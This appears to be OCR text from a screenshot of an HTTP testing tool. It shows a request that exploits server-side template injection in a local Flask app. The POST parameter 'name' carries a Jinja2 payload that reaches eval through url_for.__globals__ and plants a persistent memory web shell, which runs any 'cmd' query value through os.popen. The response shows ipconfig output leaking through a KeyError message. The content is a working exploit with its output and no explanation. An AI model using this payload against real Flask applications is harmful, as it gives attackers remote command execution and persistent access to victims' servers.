 Request
数据包扫描
美化
热加载
构造请求
Responses
18bytes / 5ms
美化
渲染
编码
请输入定位响应
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Sec-Fetch-Dest: document
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Sec-Fetch-Site: none
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Accept-Encoding: gzip, deflate, br, zstd
13 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
14 Sec-Fetch-Mode: navigate
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{ url_for.__globals__['__builtins__']['eval'](
18 "
19 app.url_value_preprocessors[None].append(lambda ep, args : {}[__import__('os').popen(request.args.get('cmd')).read()]  if
args.keys() else None)
20 ",
21 {'request':url_for.__globals__['request'], 'app':url_for.__globals__['current_app']}) }}
Hi, None.
KeyError: '\nWindows IP 配置
127.0.0.1:5000/?cmd=ipconfig
KeyError
KeyError: '\nWindows IP 配置\n\n\n以太网适配器 VirtualBox Host-Only Network:\n\n   连接特定的 DNS 后缀 . . . . . . . : \n   本地
链接 IPv6 地址. . . . . . . . : fe80::89a6:c620:27c0:1594%21\n   IPv4 地址 . . . . . . . . . . . . : 192.168.56.1\n   子网掩码  .
. . . . . . . . . . . : 255.255.255.0\n   默认网关. . . . . . . . . . . . . : \n\n未知适配器 本地连接:\n\n   媒体状态  . . . . .
. . . . . . . : 媒体已断开连接\n   连接特定的 DNS 后缀 . . . . . . . : \n\n无线局域网适配器 本地连接* 1:\n\n   媒体状态  . . . .
. . . . . . . . : 媒体已断开连接\n   连接特定的 DNS 后缀 . . . . . . . : \n\n无线局域网适配器 本地连接* 2:\n\n   媒体状态  . . .
. . . . . . . . . : 媒体已断开连接\n   连接特定的 DNS 后缀 . . . . . . . : \n\n以太网适配器 ZeroTier One [8056c2e21c0e2982]:\n\n
连接特定的 DNS 后缀 . . . . . . . : \n   本地链接 IPv6 地址. . . . . . . . : fe80::a7:c322:ea18:e0e6%15\n   IPv4 地址 . . . . . .
. . . . . . : 192.168.196.73\n   子网掩码  . . . . . . . . . . . . : 255.255.255.0\n   默认网关. . . . . . . . . . . . . :
25.255.255.254\n\n以太网适配器 VMware Network Adapter VMnet1:\n\n   连接特定的 DNS 后缀 . . . . . . . : \n   本地链接 IPv6 地址.
. . . . . . . : fe80::bc90:806a:7c92:1aa6%8\n   IPv4 地址 . . . . . . . . . . . . : 192.168.46.1\n   子网掩码  . . . . . . . . .
. . . : 255.255.255.0\n   默认网关. . . . . . . . . . . . . : \n\n以太网适配器 VMware Network Adapter VMnet8:\n\n   连接特定的
DNS 后缀 . . . . . . . : \n   本地链接 IPv6 地址. . . . . . . . : fe80::4bcd:cfb7:68d5:303f%19\n   IPv4 地址 . . . . . . . . . .
. . : 192.168.192.1\n   子网掩码  . . . . . . . . . . . . : 255.255.255.0\n   默认网关. . . . . . . . . . . . . : \n\n无线局域网
适配器 WLAN:\n\n   连接特定的 DNS 后缀 . . . . . . . : \n   IPv6 地址 . . . . . . . . . . . . :
2408:8431:2520:bcde:b1c:78bc:dce3:6c62\n   临时 IPv6 地址. . . . . . . . . . : 2408:8431:2520:bcde:4d35:d1da:c3bb:3079\n   本地链
接 IPv6 地址. . . . . . . . : fe80::9d:9e47:25ba:ae0a%22\n   IPv4 地址 . . . . . . . . . . . . : 192.168.129.158\n   子网掩码  .
. . . . . . . . . . . : 255.255.255.0\n   默认网关. . . . . . . . . . . . . : fe80::a8d9:fff:febd:bbe6%22\n
192.168.129.182\n\n以太网适配器 以太网:\n\n   媒体状态  . . . . . . . . . . . . : 媒体已断开连接\n   连接特定的 DNS 后缀 . . . .
. . . : \n'